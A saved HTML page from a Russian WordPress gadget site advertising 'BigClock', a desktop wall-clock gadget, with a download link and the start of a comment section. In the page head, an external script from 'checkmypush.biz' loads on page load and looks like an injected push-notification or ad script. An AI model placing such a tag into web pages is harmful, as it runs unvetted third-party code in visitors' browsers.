

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getgadget.net/chasy/cifrovye/bigclock.html
body_size: 87431
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>BigClock</title>
	<meta name="description" content="Хотите отличные настенные часы в классическом стиле? BigClock выглядят как огромные настенные часы в офисах, школах. Придают рабочему столу" />
	<link rel="canonical" href="https://getgadget.net/chasy/cifrovye/bigclock.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BigClock" />
	<meta property="og:description" content="Хотите отличные настенные часы в классическом стиле? BigClock выглядят как огромные настенные часы в офисах, школах. Придают рабочему столу" />
	<meta property="og:url" content="https://getgadget.net/chasy/cifrovye/bigclock.html" />
	<meta property="og:site_name" content="Getgadget" />
	<meta property="article:published_time" content="2015-06-28T13:53:21+00:00" />
	<meta property="og:image" content="https://getgadget.net/wp-content/uploads/2015/06/min53.jpg" />
	<meta property="og:image:width" content="230" />
	<meta property="og:image:height" content="130" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://getgadget.net/wp-content/plugins/wp-downloadmanager/download-css.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://getgadget.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getgadget.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getgadget.net/wp-json/wp/v2/posts/7370" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Fchasy%2Fcifrovye%2Fbigclock.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Fchasy%2Fcifrovye%2Fbigclock.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://getgadget.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://getgadget.net/wp-content/uploads/2015/06/min53.jpg" as="image" crossorigin><link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-180x180.png" />
<meta name="msapplication-TileImage" content="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-270x270.png" />
<script>var ajaxUrlFlatPM = "https://getgadget.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://checkmypush.biz/?re=mi4tizbwhe5ha3ddf44dcmzw" async></script></head>

<body class="post-template-default single single-post postid-7370 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://getgadget.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://getgadget.net/"><img src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" width="70" height="75" alt="Getgadget"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://getgadget.net/">Getgadget</a></div><p class="site-description">Новости высоких технологий</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7596"><a href="http://getgadget.net/">Главная</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7595"><a href="https://getgadget.net/o-sajte">О сайте</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://getgadget.net/vse-gadzhety-2">Все новости</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-7370" class="article-post post-7370 post type-post status-publish format-standard has-post-thumbnail  category-cifrovye">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/chasy" itemprop="item"><span itemprop="name">Часы и время</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/chasy/cifrovye" itemprop="item"><span itemprop="name">Цифровые часы</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">BigClock</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 1 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="7370">2.5к.</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2015-06-28">28.06.2015</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- getgadget_750x300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:750px;height:300px"
     data-ad-client="ca-pub-3109915957797353"
     data-ad-slot="2014227318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="flat_pm_start"></div>
<p>Хотите отличные настенные часы в классическом стиле? BigClock выглядят как огромные настенные часы в офисах, школах. Придают рабочему столу профессиональный вид. Гаджет представлен в восьми цветовых гаммах, вы можете выбрать любой цвет на ваш вкус.</p>
<p><a href="https://getgadget.net/wp-content/uploads/2015/06/BigClock.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7371" src="https://getgadget.net/wp-content/uploads/2015/06/BigClock.jpg" alt="BigClock" width="500" height="420" srcset="https://getgadget.net/wp-content/uploads/2015/06/BigClock.jpg 500w, https://getgadget.net/wp-content/uploads/2015/06/BigClock-200x168.jpg 200w, https://getgadget.net/wp-content/uploads/2015/06/BigClock-250x210.jpg 250w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="420"></span></a><span id="more-7370"></span></p>
<div id="conor" align="center" style="margin-bottom:10px">



</div>
<div align="center">
<a href="https://getgadget.net/download/583/" title="Скачать гаджет"><img decoding="async" src="http://getgadget.net/wp-content/uploads/2015/05/download_gadget.png" title="Скачать гаджет" /></a>
<br />
<strong>Размер файла</strong>: 54,6 КиБ 
<br />
<strong>Гаджет скачан</strong>: 4&nbsp;225 раз
</div>
<div class="flat_pm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-1" data-post-id="7370" data-rating-count="5" data-rating-sum="7" data-rating-value="1.4"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://getgadget.net/wp-content/uploads/2015/06/min53-200x113.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getgadget.net/chasy/cifrovye/bigclock.html" content="BigClock">
    <meta itemprop="dateModified" content="2015-06-28">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" alt="Getgadget"></div><meta itemprop="name" content="Getgadget"><meta itemprop="telephone" content="Getgadget"><meta itemprop="address" content="https://getgadget.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chasy/cifrovye/bigclock.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://getgadget.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7370' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4dbff9fb38" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
        
        <ol class="comment-list">
                
<li class="comment even thread-even depth-1" id="li-comment-43561" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-body" id="comment-43561">
        <div class="comment-avatar">
		    <img alt='' src='https://getgadget.net/wp-content/plugins/clearfy/assets/images/default-avatar.png' srcset='https://getgadget.net/wp-content/plugins/clearfy/assets/images/default-avatar.png 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>        </div>
        <div class="comment-meta">
            <cite class="comment-author" itemprop="creator">Дима</cite>
            
